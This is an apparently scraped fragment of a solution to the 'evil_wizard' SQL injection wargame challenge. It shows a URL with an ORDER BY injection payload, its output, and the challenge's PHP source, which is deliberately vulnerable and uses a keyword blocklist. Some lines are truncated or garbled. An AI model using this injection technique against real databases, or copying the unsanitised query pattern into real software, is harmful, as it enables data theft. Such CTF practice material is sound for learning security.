 los.rubiya.kr/chall/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=(case%20when%20id=%27admin%27%20then...
8
연준
id email score
rubiya rubiya805@gmail.com 100
admin ************** 50
query : select id,email,score from prob_evil_wizard where 1 order by (case when id='admin' then 2
when id='rubiya' then 1 ELSE 5 END)-- -
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|proc|union|sleep|benchmark/i', $_GET[order])) exit("No Hack ~_~"
  $query = "select id,email,score from prob_evil_wizard where 1 order by {$_GET[order]}"; //
  echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>";
  $rows = mysqli_query($db,$query);
  while(($result = mysqli_fetch_array($rows))){
    if($result['id'] == "admin") $result['email'] = "**************";
    echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td>
</tr>";
  }
  echo "</table><hr>query : <strong>{$query}</strong><hr>";
  $_GET[email] = addslashes($_GET[email]);
  $query = "select email from prob_evil_wizard where id='admin' and email='{$_GET[email]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['email']) && ($result['email'] === $_GET['email'])) solve("evil_wizard");
  highlight_file(__FILE__);
?>